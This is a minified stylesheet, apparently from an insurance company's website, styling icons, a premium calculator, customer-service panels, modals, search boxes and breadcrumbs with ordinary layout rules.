.bg-search{display:inline-block;width:30px;height:30px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -236px -265px}
.bg-hand_cursor{display:inline-block;width:24px;height:24px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -58px -527px}
.bg-see_more_arrow{display:inline-block;width:17px;height:8px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -608px -117px}
.bg-Slideshare{display:inline-block;width:42px;height:42px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -366px -429px}
.bg-Speaker{display:inline-block;width:22px;height:19px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -400px -527px}
.bg-Star_no_filled{display:inline-block;width:12px;height:12px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -608px -145px}
.bg-star_filled{display:inline-block;width:12px;height:12px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -608px -177px}
.bg-Subscripe_failed{display:inline-block;width:24px;height:24px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -102px -527px}
.bg-Subscripe_sucess{display:inline-block;width:24px;height:24px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -146px -527px}
.bg-Sum_assuredsvg{display:inline-block;width:80px;height:80px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -508px -210px}
.bg-Term_plans{display:inline-block;width:93px;height:93px;background:0}
.bg-Tools_and_Calculators{display:inline-block;width:78px;height:78px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -206px -429px}
.bg-Twitter{display:inline-block;width:42px;height:42px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -428px -429px}
.bg-Ulip{display:inline-block;width:93px;height:93px;background:0}
.bg-Youtube{display:inline-block;width:42px;height:42px;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/homeiconSprite.png') -490px -429px}
.bg1{display:inline-block;width:100%;background:0;background-size:cover;background-position:50%;background-repeat:no-repeat;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}
.bg1:hover{-ms-transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
.bg2{display:inline-block;width:100%;background:0;background-repeat:no-repeat;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;background-size:100%}
.bg2:hover{-ms-transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}
.swiper-slide span{margin:0 auto !important}
.calculator-section{padding-top:80px;padding-bottom:80px;position:relative;display:none;max-width:1200px;width:100%;margin:0 auto;border:1px solid #bfc0c1;background-color:#fff;margin:68px auto}
.calculator-section .close-icon{position:absolute;top:26px;right:26px;cursor:pointer;font-size:23px;width:20px;height:20px;display:inline-block;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/pop-close.png') no-repeat 0 0}
.calculator-section h3{color:#233253;font-weight:500;font-size:20px;line-height:28px;margin-bottom:16px}
.calculator-section .calc-btn{display:block;text-transform:uppercase;margin:0 auto 49px}
.calculator-section .form-group label{font-size:14px;font-weight:400;line-height:32px;color:#8a93a5;display:block}
.calculator-section .select-holder1 select{width:110%;border:0 solid transparent;background-color:transparent !important;font-size:14px;color:#233253;line-height:22px;font-weight:500;outline:0}
.calculator-section .select-holder1{background:url('../../../content/dam/hdfclifeinsurancecompany/select-arrow.png') no-repeat right center;max-width:200px;width:100%;overflow:hidden;padding-top:4px;border:1px solid #c7cacc;height:34px;padding-left:5px}
.select-holder2{background:no-repeat right center;max-width:187px;width:100%;overflow:hidden;padding-top:4px;border:1px solid #ed1c24;height:34px;padding-left:5px;background-color:#fff;border-radius:3px;margin:0 auto}
.select-holder2 select{width:110%;border:0 solid transparent;background-color:transparent !important;font-size:14px;color:#ed1c24;line-height:22px;font-weight:500;outline:0}
.rupee{position:relative;left:8px;top:3px;right:-16px;top:1px;z-index:99;width:15px;font-family:arial}
.rupee+input{padding-left:18px !important;margin-left:-8px}
.calculator-section .form-group input{width:200px;height:32px;box-sizing:border-box;padding:5px 10px;border:1px solid #c7cacc;font-size:14px;color:#233253;line-height:22px;font-weight:500;position:relative;outline:0}
@media only screen and (max-width:640px){.calculator-section .form-group input,.calculator-section .form-group select{width:100%}
}
.calculator-section .calculate-bottom-section{border-top:1px solid #e7e7e7;text-align:center;padding-top:40px;display:none}
.calculator-section .calculate-bottom-section h6{color:#233253;font-size:28px;font-weight:700;line-height:28px;margin-bottom:12px}
.calculator-section .calculate-bottom-section p{font-size:16px}
.calculator-section .calculate-bottom-section h1{font-size:40px;line-height:40px;color:#233253;margin-top:16px;margin-bottom:40px;font-weight:700}
.calculator-section .calculate-bottom-section small{font-size:12px;line-height:20px;text-align:left;display:block}
.calculator-section #range-slider-wrapper{width:257px;height:67px;box-sizing:border-box;padding-top:37px;position:relative}
.calculateSection input.years[type=number]{width:55px !important;padding:0 14px !important}
.side-text{font-weight:400;font-size:14px;line-height:22px;color:#666;margin-left:12px}
@media only screen and (max-width:640px){.calculator-section #range-slider-wrapper{width:100%}
}
.calculator-section #range-slider-wrapper .range-limit{font-size:16px;line-height:22px;color:#e5e5e5;position:absolute;bottom:-5px}
.calculator-section #range-slider-wrapper .range-limit.max{right:0}
.calculator-section .rangeslider__fill{box-shadow:none;background:#ed1c24;height:6px}
.calculator-section .rangeslider{height:8px;border-radius:3px;background:#e5e5e5;box-shadow:none}
.calculator-section .rangeslider__handle{width:16px;height:16px;box-shadow:none;margin-top:4px;background:#fff;background-image:none !important;border:2px solid #ed1c24;box-shadow:0 2px 3px rgba(237,28,36,0.16)}
.calculator-section .rangeslider__handle:after{background:0}
.calculator-section .live-range-val{position:absolute;top:11px;left:7%;font-size:12px;line-height:20px;font-weight:500;transform:translateX(-30%)}
@media(max-width:1024px){.fmob{text-align:center !important}
main{margin-top:68px !important}
.mb0{margin-bottom:0 !important}
.side-strip img{display:none}
footer .footerFormSec .stayUpdatedSec{display:block}
footer .footerFormSec .footerFormBlk{display:none}
footer .appDwnldSec,footer .stayUpdatedSec{max-width:600px}
}
.side-strip{position:absolute;width:60px;height:100%;top:0;right:0;background:#fff;z-index:999;border-right:1px solid #f9f9f9}
.search-suggestions{height:100px;width:100%;position:absolute;left:0;top:41px;z-index:99999;display:none}
.search-suggestions-selectOption li{color:#233253;font-size:12px;line-height:14px;font-weight:400;padding:16px 0 16px 45px;border-bottom:1px solid rgba(0,0,0,0.08);position:relative}
.search-suggestions-selectOption li span{color:#808285;font-size:10px;line-height:14px;right:30px;position:absolute}
.search-suggestions-selectOption li:hover{background:#ebf5f9}
ul.search-suggestions-selectOption{border:1px solid rgba(0,0,0,0.08);height:130px;overflow-y:auto;background:#fff;border-radius:7px}
#carouselExampleIndicators .carousel-item{background:no-repeat 20% scroll}
.pad-top-fd{padding-top:54px}
@media(min-width:1025px){.container.aboutus-sec{padding:0}
}
.modal.sac{width:100%}
.modal.sac .modal-dialog.modal-lg{margin:0 auto;margin-top:100px}
.modal-content{border-radius:0;padding:40px 20px 40px 20px}
.sac input{background-color:#f4f4f4;font-size:12px;font-style:italic;color:#767676;height:47px;outline-style:none;outline-width:0;border:0 solid transparent;box-shadow:none !important}
.sac input:focus{background-color:#f4f4f4}
.sac label{font-size:14px;color:#233253}
.select-holder{background:url(../../../content/dam/hdfclifeinsurancecompany/images/home-images/select-arrow.png) no-repeat right center #f4f4f4;height:38px;width:100%;OVERFLOW:HIDDEN;padding-top:7px;padding-left:10px;cursor:pointer}
.select-holder select{cursor:pointer;width:100%;border:0 solid transparent;background-color:transparent !important;font-size:12px;font-style:italic;outline:0;color:#767676;-webkit-appearance:none;appearance:none}
.sac .row{padding-bottom:10px}
.sac .row:last-child{padding-bottom:0}
.sac .carousel-item{min-height:65px !important;height:auto !important;padding-left:20px;padding-right:20px;margin-top:20px}
.sac .carousel-item .col-3,.sac .carousel-item .col-4,.sac .carousel-item .col-12{font-size:14px;color:#233253}
.sac .carousel-item .col-3 a,.sac .carousel-item .col-4 a,.sac .carousel-item .col-12 a{font-size:14px;color:#9098a8}
.sac .carousel-item .col-3 a.active,.sac .carousel-item .col-4 a.active,.sac .carousel-item .col-12 a.active{font-size:14px;color:#233253}
.sac .carousel-control-next,.sac .carousel-control-prev{height:80px}
.sac .carousel-control-prev{left:-46px}
.sac .carousel-control-next{right:-46px}
.sac .drop-section{position:absolute;border:1px solid red;width:558px;border:1px solid #c7cacc;background-color:#fff;z-index:99999;padding:30px 30px 30px 30px;display:none;top:81px;z-index:99999 !important}
.sac .drop-section h6{font-size:16px;line-height:22px;color:#233253}
.sac .time{width:100%;display:table;border-collapse:collapse;margin:0 auto}
.sac .time li{width:25%;display:table-cell;border:1px solid #c7cacc;vertical-align:middle}
.sac .time li a{width:100%;display:block;text-align:center;padding-top:10px !important;font-size:12px !important;height:40px;color:#233253}
.sac .time li a:hover{background-color:#005e9e;color:#fff}
.sac .time li a.active{background-color:#005e9e;color:#fff}
.sac p a{font-size:14px;color:#233253}
.sac p{padding-top:10px}
.sac .time li a{width:100%;display:block;text-align:center;padding-top:8px;font-size:14px;height:40px;color:#233253}
.sac #ok .btnred{min-width:80px !important}
.blankRTE .fontsizesmall{font-size:13px !important}
.blankRTE-op .fontsizesmall{font-size:13px !important}
footer .footerInfo h4,.footerInfo h4 p{font-size:16px;line-height:23px;font-weight:400}
footer .stayUpdatedSec{max-width:300px}
footer .appDwnldSec{max-width:322px}
footer .custom-check-box,.appDwnldForm .custom-check-box{margin-top:12px !important}
.custom-check-box{display:block;position:relative;padding-left:25px;cursor:pointer;font-size:12px !important;font-weight:normal !important;line-height:18px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#5a5a5a !important}
.custom-check-box input{position:absolute;opacity:0;left:0;cursor:pointer;height:0;width:0}
.custom-check-box input:checked~.checkmark{background-color:#fff}
.custom-check-box input:checked~.checkmark:after{display:block}
.custom-check-box .checkmark{position:absolute;top:5px;left:0;height:18px;width:18px;background-color:#fff;border:1px solid #ddd;border-radius:1px}
.custom-check-box .checkmark:after{content:"";position:absolute;display:none}
.custom-check-box .checkmark:after{left:6px;top:3px;width:5px;height:9px;border:solid #ed1c24;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}
.slidedesc{display:block}
.slidemob{display:none !important}
.drop-section:before{content:"";position:absolute;width:24px;height:12px;top:-12px;background:no-repeat}
.colorred>span{color:#ed1c24 !important}
.colorred a{color:#233253 !important}
.drop-section .carousel-item .text-center{cursor:pointer}
.btn-close{width:102px;height:102px;left:50%;position:absolute;top:-38px;transform:translateX(-50%)}
.curve-container{background-color:#fff;position:relative;margin-top:-200px;-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;padding:30px}
.headh4{display:inline-block;position:relative;font-size:22px;font-weight:600;color:#ed1c24;top:-34px;left:-15px}
.headh4 span{color:#005e9e}
.curve-container h4+P{font-size:12px;color:#555;line-height:17px;padding-bottom:12px}
.swip-section{width:90%;height:330px;position:relative;overflow:scroll;padding:40px 0 40px 16px}
.swip-section .swip-section-inner{position:absolute;width:890px}
.bot-box-holder{background-color:#fff;padding:20px 25px 20px 25px;padding-left:15px;margin:0 3px 12px;width:262px;height:268px;float:left !important;box-shadow:0 10px 18px rgba(18,89,157,0.12);border-radius:20px;margin-right:30px;border:1px solid #e1e1e1;overflow:hidden}
.rt-arrow{position:relative;right:-25px;bottom:29px}
.viewmre{display:none !important}
html,body{height:100%}
.h5{display:inline-block;position:relative;font-size:18px;color:#ed1c24;font-weight:600;padding-bottom:0;margin-bottom:0 !important}
.h5 span{color:#005e9e}
.colorred{color:#ed1c24}
.colorblue{color:#005e9e}
.fontWeight600{font-weight:600 !important}
.font-17{font-size:17px !important}
.marginBottom10{margin-bottom:10px !important}
.h5+p{font-size:12px;line-height:15px;color:#bbb;padding-top:13px;padding-bottom:15px}
.bot-box-holder ul{clear:both;overflow:hidden;margin:0 !important;padding:0;width:100%}
.bot-box-holder ul li{clear:both;list-style:none;margin:0;padding:0;font-size:12px;line-height:16px;color:#555;padding-bottom:8px}
.pad-top-fd{padding-top:54px}
.disclaimers-sec .panel-collapse li{margin-top:15px}
.disclaimers-sec .panel-collapse ul li{list-style:disc}
.disclaimers-sec .panel-collapse ul{padding:revert}
.disclaimers-sec .panel-collapse ol{margin:0 0 0 12px;padding:0}
.reach-out-to-us-inner .verticalTab li .active{color:#ed1c24;background:#eaf1f8}
@media only screen and (max-width:767px){.claim-settle-sec{text-align:center !important;padding-top:10px}
footer .stayUpdatedSec{max-width:600px}
.modal.sac{width:92%;margin-left:5%}
.recomendPlans>div a{margin-bottom:20px !important}
.floater{position:fixed !important;bottom:20px;right:20px;z-index:99999 !important}
.calculator-section .form-group{margin-bottom:1.6rem}
.calculator-section{padding-left:30px;padding-right:30px;padding-bottom:0;border:0 solid red}
.calculator-section .close-icon{position:absolute;top:32px;font-size:23px;right:40px !important}
.carousel-item{background-size:100% !important}
.sac .drop-section{width:90% !important}
.sac .carousel-item{min-height:65px !important;height:65px !important;background-image:none !important}
.sac .time{width:100%;display:table;border-collapse:collapse;margin:0 auto;padding:0}
.sac .time li{width:100%;display:block !important;border:1px solid #c7cacc}
.mob-show{display:none !important}
.slidedesc{display:none}
.slidemob{display:block !important}
.bg-mob .plans-holder{position:relative}
.disclaimers-sec .panel-group{padding-left:10px;padding-right:10px}
.sac .row{padding-bottom:0}
.sac .form-group{margin-bottom:21px}
.sac .carousel-control-prev{left:-12px}
.sac .carousel-control-next{right:-12px}
.mreshw{display:block !important}
.bg-mob{background-color:#f5f8f8 !important}
.mob-cent{text-align:center !important;margin-top:20px}
.mob-cent .btnred{width:100px !important}
.padtop40{text-align:center !important;padding-top:10px !important}
}
.modal-dialog.modal-lg{margin:0}
.modal-dialog{pointer-events:unset}
@media(min-width:1500px){.bottom-scroll .swiper-slide{background:transparent;height:180px !important;margin-right:10px}
.swiper-wrapper{margin-top:25px}
.viewall{bottom:20%}
.swiper-button-next,.swiper-button-prev{top:188px !important}
}
.width100{width:100%}
.close-icon1{position:absolute;top:26px;right:26px;cursor:pointer;font-size:23px;z-index:999;width:20px;height:20px;display:inline-block;background:url('../../../content/dam/hdfclifeinsurancecompany/images/home-images/pop-close.png') no-repeat 0 0}
.getQuoteSec{display:flex;justify-content:center;margin:50px}
.recomendPlans>div{display:flex;flex-wrap:wrap;justify-content:center}
.recomendPlans h3{font-weight:700}
.recomendPlans>div a{background:#fff;border:1px solid #c7cacc;box-shadow:0 4px 20px rgba(0,94,158,.05),3px 6px 10px rgba(50,130,196,.08);font-weight:600;font-size:16px;line-height:51px;color:#005e9e;min-width:262px;height:51px;position:relative;display:block;padding:0 18px;margin:0 16px}
.recomendPlans>div a:after{content:"";position:absolute;left:0;background:#ed1c24;top:0;width:4px;height:100%}
.arial{font-family:arial !important}
.padtop40{padding-top:40px}
@media(min-device-width:768px) and (max-device-width:1100px){.bottom-scroll{width:553px}
.viewall{left:514px;bottom:21%}
#carouselExampleIndicators .carousel-item{background-position:bottom center !important;min-height:650px !important}
}
.heart path{fill:#fff;stroke:#233253}
.rated path{fill:#edbf1c;stroke:#edbf1c;opacity:1}
.success-form{display:none;text-align:center;padding:70px}
.disclaimers-sec .panel.panel-default{padding-bottom:20px;border-bottom:.5px solid #c7cacc}
.cs-workarea{max-width:1090px;clear:both;overflow:hidden;width:100%;margin:0 auto;padding-top:56px;padding-left:15px;padding-right:15px}
.product-search-autofill{display:none;position:absolute;left:0;top:40px;background:#fff;border:1px solid #89949b;box-sizing:border-box;box-shadow:0 0 8px rgba(0,94,158,0.05),1px 2px 4px rgba(50,130,196,0.08);padding:5px 16px;z-index:9;width:100%;ul{li{font-size:12px;line-height:23px;color:#233253;border-top:1px solid #ddd;padding:4px 25px;cursor:pointer;&:first-child{border-top:0}
&:hover{color:#ed1c24}
}
}
}
.cs-workarea .cs-box-holder{border:1px solid #c7cacc;padding:32px;position:relative;margin-bottom:24px}
.cs-workarea .cs-box-holder:hover{box-shadow:0 2px 10px rgba(0,0,0,.4)}
.cs-workarea .cs-box-holder:before{width:4px;content:"";position:absolute;top:0;left:0;height:100px;z-index:1;background-color:#ed1c24}
.cs-workarea .cs-box-holder h3{font-family:Poppins,sans-serif;font-size:28px;line-height:28px;font-weight:700;color:#005e9e;padding-bottom:24px}
.cs-workarea .cs-box-holder ul{clear:both;overflow:hidden;min-height:190px}
.cs-workarea .cs-box-holder ul li:before{content:"";position:absolute;left:0;top:6px;background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -37px -88px;width:6px;height:10px;z-index:9}
.cs-workarea .cs-box-holder ul li{position:relative;clear:both;font-size:16px;color:#233253;line-height:22px;padding-bottom:16px;padding-left:18px}
.cs-workarea .cs-box-holder ul li a{color:#233253;text-decoration:none}
.cs-workarea .cs-box-holder ul li a:hover{color:#233253;text-decoration:none}
.policy-bg{position:relative;height:100%;background:no-repeat left top;background-size:100% 100%;margin-bottom:24px}
.pb24{padding-bottom:24px !important}
.policy-layer{background-color:rgba(0,0,0,.50);width:100%;height:100%;position:absolute;padding:30px;text-align:center}
.policy-layer h2{font-size:32px;line-height:46px;color:#fff;font-weight:700;padding-bottom:15px}
.help-bg{position:relative;height:370px;background:no-repeat left top;background-size:100% 100%;margin-bottom:24px}
.help-layer{background-color:rgba(0,0,0,0.40);height:100%;width:100%;position:absolute;padding:30px;text-align:center}
.help-layer h2{font-size:32px;line-height:46px;color:#fff;font-weight:700;padding-bottom:15px}
.help-layer h2+p{font-size:16px;line-height:18px;color:#fff;padding-bottom:24px}
.login-btn{background:#0083c3;color:#fff;border:0;border-radius:3px;font-size:12px;line-height:20px;padding:7px 25px 7px 25px}
.login-btn:hover{background:#005e9e !important;border-color:#005e9e !important}
.rt-blue-bg{width:100%;padding:3px;background-color:#80c1e1}
.rt-blue-bg h5{font-size:16px;line-height:22px;font-weight:700;color:#233253;padding:24px 0 21px 44px;position:relative}
.rt-blue-bg h5:before{position:absolute;left:18px;top:27px;content:"";background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -157px -90px;width:17px;height:16px}
.rt-blue-bg ul{clear:both;overflow:hidden}
.rt-blue-bg ul .range-limit{clear:both;overflow:hidden}
.rt-blue-bg ul li a{clear:both;background-color:#fff;padding:19px 30px 19px 22px;font-size:14px;line-height:14px;color:#2c6698;font-weight:500;display:block;width:100%;margin-top:3px;position:relative}
.rt-blue-bg ul li a:hover{color:#ed1c24}
.rt-blue-bg ul li a:after{position:absolute;right:18px;top:22px;content:"";background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -178px -92px;width:6px;height:11px}
.rt-blue-bg ul li a:hover:after{position:absolute;right:18px;top:22px;content:"";background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -37px -88px;width:6px;height:10px}
.rt-blue-bg1{width:100%;padding:3px;background-color:#0083c3;margin-top:26px}
.rt-blue-bg1 h5{font-size:16px;line-height:22px;font-weight:700;color:#fff;padding:24px 0 0 44px;position:relative}
.rt-blue-bg1 h5:before{position:absolute;left:18px;top:27px;content:"";background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -204px -94px;width:18px;height:18px}
.rt-blue-bg1 ul{clear:both;overflow:hidden}
.rt-blue-bg1 ul .range-limit{clear:both;overflow:hidden}
.cs-bonus.recommend-search-me{padding-bottom:0 !important;background-color:#fff !important}
.cs-bonus.recommend-search-me select{border:1px solid #ed1c24;color:#ed1c24}
.cs-bonus.recommend-search-me select option{font-style:normal !important}
.rt-blue-bg1 ul li a{clear:both;overflow:hidden;padding:19px 30px 19px 34px;font-size:14px;line-height:18px;color:#fff;font-weight:500;display:block;width:100%;margin-top:3px;border-bottom:1px solid #FFF;position:relative}
.rt-blue-bg1 ul li a:hover{color:#233253}
.rt-blue-bg1 ul li a:before{position:absolute;left:18px;top:22px;content:"";background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -188px -92px;width:6px;height:11px}
.rt-blue-bg1 ul li:last-child a{border-bottom:0 !important}
.Searchsection{background:#f9f9f9;padding:48px 0 48px 0}
.Searchsection .search{max-width:420px;width:100%;margin:0 auto}
.Searchsection .search label{font-size:14px;line-height:22px;color:#233253;font-weight:normal}
.Searchsection .search .search-sec{position:relative;max-width:420px;width:100%;background:#f4f4f4;border:1px solid #c7cacc;height:41px;border-radius:4px}
.Searchsection .search .search-sec:before{position:absolute;content:"";left:14px;top:13px;background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -107px -86px;width:14px;height:14px}
.Searchsection .search .search-sec input{float:left;width:74%;background-color:transparent;border:1px solid transparent;font-size:12px;line-height:28px;color:#767676;height:39px;padding-left:37px}
.Searchsection .search .search-sec input:focus{background-color:#FFF}
.Searchsection .search .search-sec button{float:right;background:#ed1c24;border-radius:0 4px 4px 0;Width:26%;height:39px;border:none !important;font-size:12px;color:#fff}
.Searchsection .search .search-sec button:hover{color:#fff;box-shadow:0 8px 12px rgba(237,28,36,.2)}
.Searchsection .search .search-sec label{font-size:14px;line-height:22px;font-weight:400;color:#233253}
.hmbreadcrumb{background:repeat-x 0 0;height:39px;padding:0 0 0 30px}
.hmbreadcrumb ul{clear:both;overflow:hidden}
.hmbreadcrumb ul li{display:inline-block;font-size:12px;line-height:22px;font-weight:normal;padding-top:7px;padding-right:5px;padding-left:10px;position:relative}
.hmbreadcrumb ul li:first-child:before{display:none}
.hmbreadcrumb ul li:first-child{padding-left:0 !important;padding-right:0 !important;margin-right:5px}
.hmbreadcrumb ul li:before{background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -91px -89px;width:7px;height:8px;position:absolute;content:"";left:0;top:14px}
.hmbreadcrumb ul .level0{color:#233253 !important}
.hmbreadcrumb ul .level1{color:#717a8d !important}
.hmbreadcrumb ul .level2{color:#233253 !important}
.hmbreadcrumb ul li a{color:#233253}
.hmbreadcrumb ul li a:hover{color:#233253}
.background-white{background-color:#fff !important}
.bread-home{background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -60px -87px;width:9px;height:10px;display:inline-block}
h1 .bgwhite{background-color:#fff;line-height:48px;height:50px;display:inline-block}
.cs-banner-section{margin-top:98px;padding-top:50px}
.cs-banner-section h1{position:relative;line-height:48px;font-weight:700;font-size:48px;color:#ed1c24}
.cs-banner-section h1:before{position:absolute;left:0;top:0;content:"";width:82px;height:82px;background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat 0 0;z-index:-1;left:-44px;top:-18px}
.cs-banner-section h1 .bluetxt{color:#233253}
.cs-banner-section h1+p{font-size:14px;line-height:20px;color:#233253;padding-top:14px}
.cs-banner-section ul{display:block;margin-top:15px}
.cs-banner-section ul li{display:inline-block;padding-right:26px;position:relative;padding-left:20px;font-size:12px;line-height:20px}
.cs-banner-section ul li:before{content:"";position:absolute;width:16px;height:16px;left:0;top:2px;background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat 0 -84px}
.cs-banner-section ul li.services:before{content:"";position:absolute;width:16px;height:13px;left:0;top:4px;background:no-repeat 0 0 !important}
.cs-banner-section ul li a,.cs-banner-section ul li a:hover{color:#233253;text-decoration:none}
.cs-banner-section ul li a span{color:#005e9e;font-weight:600}
.cs-profile{background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -87px 0;width:73px;height:70px;display:inline-block}
.cs-help{background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -170px 0;width:72px;height:89px;display:inline-block}
.payins{background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -256px 0;width:56px;height:56px;display:inline-block}
.manage{background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -249px -64px;width:56px;height:56px;display:inline-block}
.ps{background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -249px -64px;width:56px;height:56px;display:inline-block}
.demat{background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -4px -112px;width:56px;height:56px;display:inline-block}
.claims{background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -391px -69px;width:56px;height:56px;display:inline-block}
.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}
.ui-datepicker .ui-datepicker-prev{left:0 !important}
.ui-datepicker .ui-datepicker-next{right:0 !important}
.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center;color:#005e9e;background:#fff;font-size:14px;font-family:arial}
.ui-datepicker table{width:100%;font-size:.7em;border-collapse:collapse;font-family:verdana;margin:0 0 .4em;color:#000;background:#fff}
.ui-datepicker td{border:0;padding:1px}
.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}
.grp{background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -324px -65px;width:56px;height:56px;display:inline-block}
.manage-online{background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -249px -64px;width:56px;height:56px;display:inline-block}
.specimen{background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -385px 0;width:56px;height:56px;display:inline-block}
.escalation{background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -324px 0;width:56px;height:56px;display:inline-block}
.claim-tabaddjust li{margin-left:50px !important;margin-right:50px !important}
@media only screen and (max-width:1020px){.claim-tabaddjust li{margin-left:0 !important;margin-right:0 !important}
body.cs{padding-top:200px}
.banner-mob{display:block;text-align:center;padding-bottom:40px}
.cs-banner-section h1{font-size:26px;display:inline-block}
.cs-banner-section h1+p{padding-top:20px !important}
.mauto{margin:0 auto;display:block;margin-bottom:40px}
}
@media only screen and (max-width:767px){.prog-left{font-size:12px !important}
.bg1h4{bottom:28px;font-size:16px !important;line-height:19px;font-weight:800}
.bg2h4{bottom:40px;font-size:16px !important;line-height:19px;font-weight:800}
.abtboxbig h4{padding-bottom:0}
body.cs{padding-top:120px}
.Searchsection .search{padding:0 50px}
.policy-bg,.help-bg{height:286px}
.cs-help,.cs-profile{display:none}
.cs-workarea .cs-box-holder span{float:left}
.cs-workarea{padding-left:10px;padding-right:10px;padding-bottom:40px;.haveQuesSec{padding-left:0;padding-right:0}
.aboutSectionTabMenu{justify-content:space-evenly !important}
.tabAccordContent{padding:0 20px 20px 20px !important}
.whiteheadtxt{bottom:14px !important;font-size:14px !important;line-height:18px !important}
.pay-vid{width:50px;height:50px;svg{width:100%}
}
}
.cs-workarea .cs-box-holder{padding:16px 24px 16px 24px;clear:both;overflow:hidden;box-shadow:0 2px 8px rgba(0,94,158,0.05),1px 2px 4px rgba(50,130,196,0.08)}
.cs-workarea .cs-box-holder h3{float:left;padding-top:17px;padding-left:20px;font-size:18px;line-height:24px;font-weight:500;width:70%;padding-bottom:0}
.cs-workarea .cs-box-holder ul,.cs-workarea .cs-box-holder ul+div,.cs-workarea .cs-box-holder::before{display:none}
.Searchsection .search .search-sec input{width:60%}
.cs-workarea .cs-box-holder::after{position:absolute;content:"";right:38px;top:50%;transform:translateY(-50%);background:url('../../../content/dam/hdfclifeinsurancecompany/icons/cs-sprite.png') no-repeat -137px -88px;display:inline-block;width:8px;height:14px}
}
.dbl{padding-top:3px !important}
.pay:before{display:none}
.cs-ban{.banner-mob{padding-bottom:50px}
p{padding-left:68px}
}
.cs-workarea{.bannerAdSection{margin-top:0;.bannerAdContent{width:600px}
}
.nav-tabs{display:block !important;text-align:center;li{float:none !important;display:inline-block}
}
.tabAccordSection{.tabAccordMenu{.counter{display:none}
a{.toggleIcon{margin-left:0 !important;margin-right:24px}
}
}
}
.tabAccordContent{p{font-size:14px;line-height:22px;color:#5A5A5A;font-weight:400;padding-bottom:20px;a{color:#ed1c24}
}
p.note{font-size:12px;span{color:#233253}
}
.key{font-size:14px;line-height:22px;color:#005e9e;font-weight:500;padding-bottom:12px}
.keyul{clear:both;overflow:hidden;list-style:non;margin:0;padding:0;li{clear:both;overflow:hidden;list-style:non;margin:0;padding:0 0 18px 30px;position:relative;font-size:14px;line-height:22px;color:#5A5A5A;font-weight:400;a{color:#ed1c24}
}
li:before{background:no-repeat 0 0;width:22px;height:22px;content:"";position:absolute;display:inline-block;left:0;top:0}
}
.video-holder{width:100%;position:relative;margin-bottom:32px;.whiteheadtxt{font-size:32px;line-height:32px;color:#fff;font-weight:700;position:absolute;left:45px;bottom:32px}
.pay-vid{position:absolute;left:45%;top:50%;transform:translate(-50%,-50% !important)}
}
.note{font-size:12px;color:#989898}
}
}
.wrap-end{padding-left:0;padding-right:0;background-color:#f9f9f9}
.clainm{margin:19px 0 40px 0;button{border-radius:36px;font-size:14px;background-color:#fff !important;color:#233253 !important;border-color:#fff;height:56px;padding:0 50px;border-left:1px solid #e9e9e9}
button:first-child{border-left:0 solid #e9e9e9}
button:hover{border-color:#fff !important}
}
